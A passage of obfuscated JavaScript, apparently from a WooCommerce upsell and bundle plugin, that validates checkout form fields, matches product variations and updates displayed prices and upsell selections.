69\x62\x75'+_0x20e32b(0x32f)),_0x1ee3f9[_0x20e32b(0x1fe)+_0x20e32b(0x267)]=_0x1fbab3[_0x20e32b(0x2a9)](_0x20e32b(0x219)+_0x20e32b(0x315)+'\x2d\x70\x70\x6f\x2d\x66\x69\x65\x6c\x64'+_0x20e32b(0x26f)),_0x1ee3f9[_0x20e32b(0x356)+_0x20e32b(0x2e5)]=_0x1ee3f9[_0x20e32b(0x356)+_0x20e32b(0x2e5)][_0x20e32b(0x314)](_0x1ee3f9),_0x1ee3f9[_0x20e32b(0x386)+_0x20e32b(0x26c)+'\x6e\x73']=_0x1ee3f9[_0x20e32b(0x386)+'\x6e\x67\x56\x61\x72\x69\x61\x74\x69\x6f'+'\x6e\x73']['\x62\x69\x6e\x64'](_0x1ee3f9),_0x1ee3f9[_0x20e32b(0x2e9)]=_0x1ee3f9[_0x20e32b(0x2e9)][_0x20e32b(0x314)](_0x1ee3f9),_0x1ee3f9[_0x20e32b(0x2d3)+_0x20e32b(0x3d7)]=_0x1ee3f9[_0x20e32b(0x2d3)+_0x20e32b(0x3d7)]['\x62\x69\x6e\x64'](_0x1ee3f9);typeof _0x1ee3f9[_0x20e32b(0x395)+_0x20e32b(0x2c6)]==_0x20e32b(0x2d5)&&_0x1ee3f9[_0x20e32b(0x395)+_0x20e32b(0x2c6)][_0x20e32b(0x393)](_0x20e32b(0x37f))==0x1a41*-0x1+-0x14*-0x17e+0x1*-0x397&&(_0x1ee3f9[_0x20e32b(0x395)+'\x44\x61\x74\x61']=JSON[_0x20e32b(0x3e8)](decodeURIComponent(_0x1ee3f9[_0x20e32b(0x395)+_0x20e32b(0x2c6)])));const _0x41ad6e={};_0x41ad6e['\x62\x75\x6e\x64\x6c\x65\x49\x74\x65\x6d']=_0x1ee3f9,_0x1fbab3['\x6f\x6e']('\x63\x68\x61\x6e\x67\x65',_0x20e32b(0x382)+_0x20e32b(0x232),_0x41ad6e,_0x1ee3f9[_0x20e32b(0x2d1)+_0x20e32b(0x1ee)+'\x67\x65']);const _0x1e3f6a={};_0x1e3f6a[_0x20e32b(0x359)]=_0x1ee3f9,_0x1fbab3['\x6f\x6e'](_0x20e32b(0x3b3),'\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+'\x75\x70\x73\x65\x6c\x6c\x2d\x69\x74\x65'+'\x6d\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78',_0x1e3f6a,_0x1ee3f9[_0x20e32b(0x35a)+_0x20e32b(0x26a)]);const _0x5bd959={};_0x5bd959['\x62\x75\x6e\x64\x6c\x65\x49\x74\x65\x6d']=_0x1ee3f9,_0x1fbab3['\x6f\x6e'](_0x20e32b(0x280)+_0x20e32b(0x1f0)+_0x20e32b(0x342)+_0x20e32b(0x390)+'\x73\x74',_0x5bd959,_0x1ee3f9['\x6f\x6e\x46\x69\x6e\x64\x56\x61\x72\x69'+_0x20e32b(0x226)]);const _0x4bfaca={};_0x4bfaca['\x62\x75\x6e\x64\x6c\x65\x49\x74\x65\x6d']=_0x1ee3f9,_0x1fbab3['\x6f\x6e'](_0x20e32b(0x2b4)+_0x20e32b(0x285)+'\x73\x67\x65\x6e\x2d\x75\x70\x73\x65\x6c'+_0x20e32b(0x2e1)+'\x74',_0x4bfaca,_0x1ee3f9[_0x20e32b(0x354)+_0x20e32b(0x2f9)]);const _0x4a1b5a={};_0x4a1b5a[_0x20e32b(0x359)]=_0x1ee3f9,_0x1fbab3['\x6f\x6e'](_0x20e32b(0x3fc)+_0x20e32b(0x20b)+'\x67\x65\x6e\x2d\x75\x70\x73\x65\x6c\x6c'+_0x20e32b(0x2a5),_0x4a1b5a,_0x1ee3f9[_0x20e32b(0x20f)+_0x20e32b(0x3ac)+'\x65']),_0x1ee3f9['\x24\x65\x6c\x6d']['\x6f\x6e']('\x69\x6e\x70\x75\x74\x20\x76\x61\x6c\x69'+'\x64\x61\x74\x65\x20\x63\x68\x61\x6e\x67'+'\x65',_0x20e32b(0x258)+_0x20e32b(0x3e7)+'\x20\x69\x6e\x70\x75\x74\x3a\x63\x68\x65'+_0x20e32b(0x2da)+_0x20e32b(0x3b5)+'\x65\x78\x74\x22\x5d',_0x1ee3f9[_0x20e32b(0x2f7)+'\x65\x6c\x64']),_0x1ee3f9[_0x20e32b(0x1fe)+_0x20e32b(0x267)][_0x20e32b(0x1f3)](function(){const _0x24d879=_0x20e32b;let _0x43c93c=_0x258134(this);_0x43c93c[_0x24d879(0x2a9)](_0x24d879(0x279)+_0x24d879(0x1e4)+'\x72\x65\x61')['\x6f\x6e']('\x63\x68\x61\x6e\x67\x65',function(_0x5f1b5d){const _0x292fc8=_0x24d879;_0x1fbab3[_0x292fc8(0x1fb)](_0x292fc8(0x3fc)+_0x292fc8(0x267))})}),setTimeout(function(){const _0x39d010=_0x20e32b;let _0x16df16=_0x1ee3f9[_0x39d010(0x3db)+_0x39d010(0x336)][_0x39d010(0x252)],_0xb4ef3f=_0x1ee3f9[_0x39d010(0x2f6)]['\x66\x69\x6e\x64']('\x2e\x77\x63\x70\x61\x5f\x66\x6f\x72\x6d'+'\x5f\x69\x74\x65\x6d');_0xb4ef3f[_0x39d010(0x252)]>-0xaf5*0x1+0x963+-0x3*-0x86&&(_0x16df16+=_0xb4ef3f[_0x39d010(0x252)],_0xb4ef3f['\x65\x61\x63\x68'](function(){const _0x4bc94c=_0x39d010;let _0x4425d6=_0x258134(this);if(_0x4425d6[_0x4bc94c(0x2c4)](_0x4bc94c(0x3a2))==_0x4bc94c(0x3ea)||_0x4425d6[_0x4bc94c(0x216)](_0x4bc94c(0x349)+'\x70\x61\x72\x61\x67\x72\x61\x70\x68'))_0x16df16--})),_0x16df16<sgbmsmcfg[_0x39d010(0x28e)][_0x39d010(0x3ab)+_0x39d010(0x2bc)+_0x39d010(0x266)+_0x39d010(0x228)]&&_0x1ee3f9[_0x39d010(0x334)+_0x39d010(0x267)][_0x39d010(0x2cd)+'\x73']('\x61\x63\x74\x69\x76\x65\x2d\x73\x65\x6c'+_0x39d010(0x275)+'\x73'),_0x1fbab3['\x74\x72\x69\x67\x67\x65\x72'](_0x39d010(0x280)+'\x61\x74\x69\x6f\x6e\x73'),_0xb4ef3f[_0x39d010(0x252)]>0x1aa9+0x28e*0x9+0x1*-0x31a7&&_0xb4ef3f[_0x39d010(0x2a9)](_0x39d010(0x394)+'\x74\x2d\x63\x68\x69\x6c\x64\x2c\x20\x73'+_0x39d010(0x33d)+'\x74\x2d\x63\x68\x69\x6c\x64\x2c\x20\x74'+_0x39d010(0x304)+'\x72\x73\x74\x2d\x63\x68\x69\x6c\x64\x2c'+_0x39d010(0x2a0)+_0x39d010(0x2dc)+'\x22\x5d')['\x74\x72\x69\x67\x67\x65\x72'](_0x39d010(0x3b3))},0x5df+-0x8*0xa+0x1*-0x55d)};_0x140b0e[_0x2cb5f9(0x2a2)]['\x76\x61\x6c\x69\x64\x61\x74\x65\x46\x69'+'\x65\x6c\x64']=function(_0x5578ef){const _0x322010=_0x2cb5f9;var _0x1e9d7f=_0x258134(this),_0x1a16b0=_0x1e9d7f['\x63\x6c\x6f\x73\x65\x73\x74'](_0x322010(0x3be)),_0xfbf05b=!![],_0x32ca29=_0x1a16b0['\x69\x73'](_0x322010(0x300)+_0x322010(0x3d1)+_0x322010(0x2a1)+_0x322010(0x2e6)+'\x5d'),_0x9c3474=_0x1a16b0['\x69\x73'](_0x322010(0x300)+_0x322010(0x28b)),_0xe25166=_0x1a16b0['\x69\x73'](_0x322010(0x300)+'\x70\x68\x6f\x6e\x65'),_0x3b03f3='',_0x13a985=_0x5578ef[_0x322010(0x3f3)];_0x322010(0x2f3)===_0x13a985&&(_0x1a16b0[_0x322010(0x2cd)+'\x73']('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x322010(0x246)+_0x322010(0x3a9)+_0x322010(0x2fd)+_0x322010(0x287)+'\x69\x65\x6c\x64\x20\x77\x6f\x6f\x63\x6f'+_0x322010(0x2f8)+_0x322010(0x28c)+_0x322010(0x32d)+'\x63\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64'+'\x2d\x70\x68\x6f\x6e\x65\x20\x77\x6f\x6f'+_0x322010(0x36b)+'\x61\x6c\x69\x64\x61\x74\x65\x64'),_0x1e9d7f[_0x322010(0x2cd)+'\x73'](_0x322010(0x36e)+_0x322010(0x37c)+'\x65'));if(_0x322010(0x2de)===_0x13a985||'\x63\x68\x61\x6e\x67\x65'===_0x13a985){if(_0x32ca29){if(_0x322010(0x326)===_0x1e9d7f[_0x322010(0x3b6)]('\x74\x79\x70\x65')&&!_0x1e9d7f['\x69\x73'](_0x322010(0x371)))_0x1a16b0[_0x322010(0x2cd)+'\x73']('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x322010(0x3d6)+'\x64')[_0x322010(0x3c8)]('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x322010(0x246)+_0x322010(0x3a9)+_0x322010(0x2fd)+_0x322010(0x287)+'\x69\x65\x6c\x64'),_0x1e9d7f[_0x322010(0x3c8)]('\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76\x61'+_0x322010(0x37c)+'\x65'),_0xfbf05b=![];else _0x1e9d7f[_0x322010(0x316)]()===''&&(_0x1a16b0[_0x322010(0x2cd)+'\x73'](_0x322010(0x3a9)+'\x65\x2d\x76\x61\x6c\x69\x64\x61\x74\x65'+'\x64')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x322010(0x3a9)+_0x322010(0x246)+_0x322010(0x3a9)+_0x322010(0x2fd)+_0x322010(0x287)+_0x322010(0x2d7)),_0x1e9d7f[_0x322010(0x3c8)]('\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76\x61'+_0x322010(0x37c)+'\x65'),_0xfbf05b=![])}_0x9c3474&&(_0x1e9d7f[_0x322010(0x316)]()&&(_0x3b03f3=new RegExp(/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[0-9a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i),!_0x3b03f3[_0x322010(0x3f9)](_0x1e9d7f['\x76\x61\x6c']())&&(_0x1a16b0[_0x322010(0x2cd)+'\x73'](_0x322010(0x3a9)+_0x322010(0x3d6)+'\x64')['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x20'+_0x322010(0x3a9)+_0x322010(0x2fd)+_0x322010(0x3fe)+_0x322010(0x3c6)+_0x322010(0x1e6)+'\x65'),_0x1e9d7f[_0x322010(0x3c8)](_0x322010(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),_0xfbf05b=![]))),_0xe25166&&(_0x3b03f3=new RegExp(/[\s\#0-9_\-\+\/\(\)\.]/g),-0x18f2+0x1*0x1df9+-0x3*0x1ad<_0x1e9d7f['\x76\x61\x6c']()['\x72\x65\x70\x6c\x61\x63\x65'](_0x3b03f3,'')[_0x322010(0x252)]&&(_0x1a16b0['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x322010(0x3a9)+_0x322010(0x3d6)+'\x64')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x322010(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x20'+_0x322010(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x2d'+'\x70\x68\x6f\x6e\x65'),_0x1e9d7f[_0x322010(0x3c8)](_0x322010(0x36e)+_0x322010(0x37c)+'\x65'),_0xfbf05b=![])),_0xfbf05b&&(_0x1a16b0[_0x322010(0x2cd)+'\x73']('\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72\x63'+_0x322010(0x246)+_0x322010(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x2d'+_0x322010(0x287)+_0x322010(0x358)+_0x322010(0x2f8)+_0x322010(0x28c)+'\x20\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72'+_0x322010(0x206)+_0x322010(0x332))[_0x322010(0x3c8)](_0x322010(0x3a9)+_0x322010(0x3d6)+'\x64'),_0x1e9d7f['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x322010(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'))}},_0x140b0e[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x2d1)+_0x2cb5f9(0x1ee)+'\x67\x65']=function(_0x30af9b){const _0x4fe76d=_0x2cb5f9;_0x30af9b[_0x4fe76d(0x29f)+'\x61\x75\x6c\x74']();var _0x32ec9e=_0x30af9b[_0x4fe76d(0x2f0)][_0x4fe76d(0x359)],_0x567b94=_0x258134(this);_0x567b94[_0x4fe76d(0x2cd)+'\x73']('\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76\x61'+_0x4fe76d(0x37c)+'\x65'),_0x32ec9e[_0x4fe76d(0x2f6)][_0x4fe76d(0x2a9)](_0x4fe76d(0x39f)+_0x4fe76d(0x3e6)+_0x4fe76d(0x3af)+_0x4fe76d(0x2ca)+_0x4fe76d(0x272))[_0x4fe76d(0x316)]('')[_0x4fe76d(0x1fb)](_0x4fe76d(0x3b3)),_0x32ec9e[_0x4fe76d(0x2f6)]['\x66\x69\x6e\x64'](_0x4fe76d(0x3a7)+'\x63\x68\x69\x6e\x67\x2d\x76\x61\x72\x69'+'\x61\x74\x69\x6f\x6e\x73')[_0x4fe76d(0x2e3)](),_0x32ec9e[_0x4fe76d(0x2f6)][_0x4fe76d(0x1fb)](_0x4fe76d(0x280)+_0x4fe76d(0x370))},_0x140b0e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x20f)+_0x2cb5f9(0x3ac)+'\x65']=function(_0x12d422){const _0x42a92c=_0x2cb5f9;_0x12d422[_0x42a92c(0x29f)+'\x61\x75\x6c\x74']();var _0x50f7bd=_0x12d422[_0x42a92c(0x2f0)]['\x62\x75\x6e\x64\x6c\x65\x49\x74\x65\x6d'],_0x1a70e4=_0x50f7bd[_0x42a92c(0x2f6)];setTimeout(function(){const _0x189778=_0x42a92c;let _0x5b36f2=_0x50f7bd['\x24\x65\x6c\x6d'][_0x189778(0x2a9)](_0x189778(0x219)+_0x189778(0x220)),_0x560e44=_0x1a70e4[_0x189778(0x2f0)](_0x189778(0x2b7)),_0x3de5dd=_0x1a70e4[_0x189778(0x2f0)](_0x189778(0x2b7)),_0x42c5ac=null;if(_0x5b36f2[_0x189778(0x2bf)](-0x265e*0x1+0xa4b+0x1c13)){let _0x311d5c=_0x5b36f2[_0x189778(0x2f0)](_0x189778(0x2cc)),_0x276c64=_0x5b36f2['\x64\x61\x74\x61'](_0x189778(0x3ee));if(_0x276c64[_0x189778(0x3f6)+_0x189778(0x2b2)+_0x189778(0x2d0)])_0x3de5dd=0x59*-0x4d+-0x212b+0x89*0x70;if(_0x276c64[_0x189778(0x3f6)+_0x189778(0x2b2)+'\x69\x63\x65\x5f\x69\x66\x5f\x67\x74\x5f'+_0x189778(0x2ba)])_0x3de5dd=0x13fe+0x1509+-0x2907*0x1;if(_0x276c64['\x70\x72\x69\x63\x5f\x6f\x76\x65\x72\x69'+'\x64\x65\x5f\x62\x61\x73\x65\x5f\x70\x72'+'\x69\x63\x65'])_0x3de5dd=0x132d+0x134a+-0xe5*0x2b;if(typeof _0x311d5c!=_0x189778(0x3e3)&&typeof _0x311d5c[_0x189778(0x3a6)]!=_0x189778(0x3e3)){_0x3de5dd=_0x311d5c['\x70\x72\x69\x63\x65']['\x6f\x70\x74\x69\x6f\x6e\x73']!=NaN?_0x311d5c['\x70\x72\x69\x63\x65'][_0x189778(0x28e)]+_0x3de5dd*(0x2*-0x1a5+0x843+-0x4f8):_0x3de5dd*(-0x1*-0xf2d+-0x769+-0x7c3);if(_0x276c64['\x70\x72\x69\x63\x5f\x6f\x76\x65\x72\x69'+_0x189778(0x2b2)+_0x189778(0x38d)+'\x7a\x65\x72\x6f']){if(_0x311d5c[_0x189778(0x3a6)][_0x189778(0x28e)]!=NaN&&_0x560e44<_0x311d5c[_0x189778(0x3a6)][_0x189778(0x28e)])_0x3de5dd=_0x311d5c[_0x189778(0x3a6)][_0x189778(0x28e)];else _0x3de5dd=_0x560e44}}if(_0x3de5dd!==NaN){let _0x198a8f=sgupsell['\x77\x63\x5f\x70\x72\x69\x63\x65\x5f\x68'+'\x74\x6d\x6c'](_0x3de5dd);_0x1a70e4[_0x189778(0x2a9)](_0x189778(0x254)+_0x189778(0x3d3)+'\x6f\x78')[_0x189778(0x21f)](_0x198a8f),_0x1a70e4['\x64\x61\x74\x61']('\x70\x72\x69\x63\x65',_0x3de5dd),_0x50f7bd[_0x189778(0x222)+'\x6d'][_0x189778(0x3d2)][_0x189778(0x1fb)](_0x189778(0x2cb)+_0x189778(0x26d)+'\x75\x65\x73')}}},0x1b06+0x1*0x34b+-0x1e1f)},_0x140b0e[_0x2cb5f9(0x2a2)]['\x67\x65\x74\x43\x68\x6f\x73\x65\x6e\x41'+_0x2cb5f9(0x2e5)]=function(){const _0x511154=_0x2cb5f9;let _0x18fde5={},_0x642d35=0x416+0x1*0x4a3+-0x8b9,_0x25dfc7=0xc0f+-0x1135+0x526;this[_0x511154(0x3db)+_0x511154(0x336)][_0x511154(0x1f3)](function(){const _0x560173=_0x511154;let _0x4a0c05=_0x258134(this)[_0x560173(0x2f0)](_0x560173(0x3a4)+'\x6e\x61\x6d\x65')||_0x258134(this)[_0x560173(0x3b6)](_0x560173(0x3b2)),_0x2937d4=_0x258134(this)[_0x560173(0x316)]()||'';_0x2937d4[_0x560173(0x252)]>-0x1*0x412+0x1487+-0x1075*0x1&&_0x25dfc7++,_0x642d35++,_0x18fde5[_0x4a0c05]=_0x2937d4});const _0x1dc0cf={};return _0x1dc0cf[_0x511154(0x2db)]=_0x642d35,_0x1dc0cf[_0x511154(0x2bb)+'\x74']=_0x25dfc7,_0x1dc0cf[_0x511154(0x2f0)]=_0x18fde5,_0x1dc0cf},_0x140b0e[_0x2cb5f9(0x2a2)]['\x6f\x6e\x46\x69\x6e\x64\x56\x61\x72\x69'+_0x2cb5f9(0x226)]=function(_0x516938,_0xb75dc3){const _0x10fc97=_0x2cb5f9;var _0x5a8e4d=_0x516938[_0x10fc97(0x2f0)][_0x10fc97(0x359)],_0x281215=_0x10fc97(0x3e3)!==typeof _0xb75dc3?_0xb75dc3:_0x5a8e4d[_0x10fc97(0x356)+_0x10fc97(0x2e5)](),_0x24802a=_0x281215['\x64\x61\x74\x61'];if(_0x281215[_0x10fc97(0x2db)]&&_0x281215['\x63\x6f\x75\x6e\x74']===_0x281215[_0x10fc97(0x2bb)+'\x74']){let _0x59a56f=[];Object[_0x10fc97(0x36a)](_0x5a8e4d['\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x73'+_0x10fc97(0x2c6)])[_0x10fc97(0x30c)](function(_0x56e4db){const _0x2d8fdb=_0x10fc97;_0x59a56f[_0x2d8fdb(0x305)](_0x5a8e4d['\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x73'+_0x2d8fdb(0x2c6)][_0x56e4db])});let _0x1eb68a=_0x5a8e4d[_0x10fc97(0x386)+_0x10fc97(0x26c)+'\x6e\x73'](_0x59a56f,_0x24802a),_0x499ee=_0x1eb68a[_0x10fc97(0x399)]();_0x499ee?_0x5a8e4d[_0x10fc97(0x2f6)]['\x74\x72\x69\x67\x67\x65\x72'](_0x10fc97(0x2b4)+'\x61\x74\x69\x6f\x6e',[_0x499ee]):(_0x5a8e4d[_0x10fc97(0x2f6)][_0x10fc97(0x1fb)](_0x10fc97(0x235)),_0x281215[_0x10fc97(0x2bb)+'\x74']=-0x5*0x6c5+0xfe8+-0x1*-0x11f1,!_0x5a8e4d[_0x10fc97(0x36d)]&&(_0x5a8e4d[_0x10fc97(0x2f6)][_0x10fc97(0x2a9)](_0x10fc97(0x254)+_0x10fc97(0x3d3)+'\x6f\x78')[_0x10fc97(0x291)](_0x10fc97(0x383)+_0x10fc97(0x255)+_0x10fc97(0x27f)+_0x10fc97(0x3dc)+'\x6f\x6d\x6d\x65\x72\x63\x65\x2d\x69\x6e'+_0x10fc97(0x30a)+wc_add_to_cart_variation_params[_0x10fc97(0x3da)+_0x10fc97(0x352)+_0x10fc97(0x22e)+'\x78\x74']+_0x10fc97(0x32c)),_0x5a8e4d[_0x10fc97(0x2f6)][_0x10fc97(0x2a9)](_0x10fc97(0x3a7)+_0x10fc97(0x26e)+_0x10fc97(0x370))['\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e'](-0x1a07*0x1+0x920+0x11af)))}},_0x140b0e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x386)+_0x2cb5f9(0x26c)+'\x6e\x73']=function(_0x5a47ca,_0x5e5842){const _0x117d26=_0x2cb5f9;let _0x3a7f23=[];for(var _0x4d48bd=-0x7e6+-0x14cc+0x1*0x1cb2;_0x4d48bd<_0x5a47ca[_0x117d26(0x252)];_0x4d48bd++){let _0x245e4b=_0x5a47ca[_0x4d48bd];this[_0x117d26(0x2e9)](_0x245e4b[_0x117d26(0x24c)],_0x5e5842)&&_0x3a7f23['\x70\x75\x73\x68'](_0x245e4b)}return _0x3a7f23},_0x140b0e[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x2e9)]=function(_0x262e8a,_0x1a40c4){const _0x37fff9=_0x2cb5f9;let _0x152de4=!![];for(var _0x2aa3fb in _0x262e8a){if(_0x262e8a[_0x37fff9(0x308)+_0x37fff9(0x398)](_0x2aa3fb)){let _0x384ea6=_0x262e8a[_0x2aa3fb],_0x7c055b=_0x1a40c4[_0x2aa3fb];_0x384ea6!==undefined&&_0x7c055b!==undefined&&_0x384ea6[_0x37fff9(0x252)]!==-0x13f5+0x1c85+-0x8*0x112&&_0x7c055b[_0x37fff9(0x252)]!==-0xbf5*0x3+0x208+0x21d7&&_0x384ea6!==_0x7c055b&&(_0x152de4=![])}}return _0x152de4},_0x140b0e[_0x2cb5f9(0x2a2)]['\x75\x70\x64\x61\x74\x65\x50\x72\x69\x63'+_0x2cb5f9(0x3d7)]=function(_0x5eb752){const _0x479fc8=_0x2cb5f9;this['\x24\x65\x6c\x6d']['\x66\x69\x6e\x64']('\x2e\x73\x67\x62\x6d\x73\x6d\x2d\x70\x72'+_0x479fc8(0x3d3)+'\x6f\x78')['\x68\x74\x6d\x6c'](_0x5eb752)},_0x140b0e[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x354)+'\x69\x61\x74\x69\x6f\x6e']=function(_0x14a4d6,_0x4ed63b){const _0xb24077=_0x2cb5f9;let _0x1a4a82=_0x14a4d6[_0xb24077(0x2f0)]['\x62\x75\x6e\x64\x6c\x65\x49\x74\x65\x6d'];_0x1a4a82[_0xb24077(0x2f6)]['\x64\x61\x74\x61']('\x69\x64',_0x4ed63b[_0xb24077(0x265)+'\x69\x64']),_0x1a4a82[_0xb24077(0x2f6)]['\x64\x61\x74\x61']('\x70\x72\x69\x63\x65',_0x4ed63b['\x70\x72\x69\x63\x65']),_0x1a4a82[_0xb24077(0x2d3)+_0xb24077(0x3d7)](decodeURIComponent(_0x4ed63b[_0xb24077(0x210)])),sgupsell['\x77\x63\x70\x61\x5f\x70\x72\x69\x63\x65'](_0x1a4a82[_0xb24077(0x2f6)]),_0x1a4a82[_0xb24077(0x2f6)][_0xb24077(0x2a9)](_0xb24077(0x39f)+'\x3d\x22\x76\x61\x72\x69\x61\x74\x69\x6f'+_0xb24077(0x3af)+_0xb24077(0x2ca)+_0xb24077(0x272))['\x76\x61\x6c'](_0x4ed63b[_0xb24077(0x265)+'\x69\x64'])['\x74\x72\x69\x67\x67\x65\x72'](_0xb24077(0x3b3)),_0x1a4a82[_0xb24077(0x222)+'\x6d']['\x24\x66\x6f\x72\x6d']['\x74\x72\x69\x67\x67\x65\x72'](_0xb24077(0x2cb)+_0xb24077(0x26d)+_0xb24077(0x309))},_0x140b0e[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x35a)+_0x2cb5f9(0x26a)]=function(_0x84bb8c){const _0x330fb4=_0x2cb5f9;_0x84bb8c[_0x330fb4(0x29f)+'\x61\x75\x6c\x74']();let _0x5758c0=_0x84bb8c[_0x330fb4(0x2f0)][_0x330fb4(0x359)],_0x2cc81e=_0x258134(this),_0x1de280=_0x5758c0[_0x330fb4(0x222)+'\x6d'];affect=_0x2cc81e[_0x330fb4(0x2f0)](_0x330fb4(0x3b3)),affect_elm=_0x5758c0[_0x330fb4(0x222)+'\x6d'][_0x330fb4(0x3d2)][_0x330fb4(0x2a9)](affect),checked=affect_elm[_0x330fb4(0x216)](_0x330fb4(0x31e)+'\x70\x73\x65\x6c\x6c\x2d\x73\x65\x6c\x65'+_0x330fb4(0x337));if(!checked){const _0x47b737={};_0x47b737[_0x330fb4(0x3a2)]='\x62\x6c\x6f\x63\x6b',affect_elm[_0x330fb4(0x2c4)](_0x47b737)}else setTimeout(function(){const _0x4c0396=_0x330fb4,_0x32cf3a={};_0x32cf3a[_0x4c0396(0x3a2)]=_0x4c0396(0x3ea),affect_elm[_0x4c0396(0x2c4)](_0x32cf3a)},-0x1df3+-0x179d+0x35f4);affect_elm['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73'+'\x73'](_0x330fb4(0x31e)+_0x330fb4(0x245)+_0x330fb4(0x337)),_0x5758c0['\x24\x70\x72\x6f\x64\x75\x63\x74'][_0x330fb4(0x20d)+'\x73']('\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d\x75'+_0x330fb4(0x22a)+'\x2d\x6c\x69\x73\x74\x2d\x73\x65\x6c\x65'+'\x63\x74\x65\x64'),_0x5758c0['\x24\x62\x75\x6e\x64\x6c\x65\x46\x6f\x72'+'\x6d'][_0x330fb4(0x3d2)][_0x330fb4(0x1fb)](_0x330fb4(0x2cb)+_0x330fb4(0x26d)+_0x330fb4(0x309))};var _0x2ee39=function(_0x46c998){const _0x245607=_0x2cb5f9;let _0x55011a=this;_0x55011a[_0x245607(0x3d2)]=_0x46c998,_0x55011a[_0x245607(0x207)]=_0x46c998[_0x245607(0x2a9)](_0x245607(0x243)+_0x245607(0x3b8)+_0x245607(0x283)+'\x28\x23\x73\x6e\x2d\x71\x75\x69\x63\x6b'+_0x245607(0x2fe)),_0x55011a[_0x245607(0x391)]=new FormData(_0x46c998[-0x836*-0x2+-0x18e4+0x878]),_0x55011a[_0x245607(0x214)]=_0x55011a[_0x245607(0x214)][_0x245607(0x314)](_0x55011a);const _0x4dc2f2={};_0x4dc2f2[_0x245607(0x3b4)]=_0x55011a,_0x46c998['\x6f\x6e'](_0x245607(0x1eb),_0x4dc2f2,_0x55011a[_0x245607(0x31a)]),_0x46c998['\x6f\x6e'](_0x245607(0x347)+_0x245607(0x22b)+'\x65',_0x245607(0x258)+_0x245607(0x3e7)+_0x245607(0x22c)+_0x245607(0x319),_0x55011a[_0x245607(0x2f7)+'\x65\x6c\x64'])};_0x2ee39['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x2f7)+_0x2cb5f9(0x25c)]=function(_0x13b28c){const _0x1b42af=_0x2cb5f9;let _0x4b9fc2=_0x258134(this),_0x1d2897=_0x4b9fc2[_0x1b42af(0x329)]('\x2e\x66\x6f\x72\x6d\x2d\x72\x6f\x77');if(_0x1d2897[_0x1b42af(0x252)]==0x107c+-0xd*0x191+0x1*0x3e1)return;let 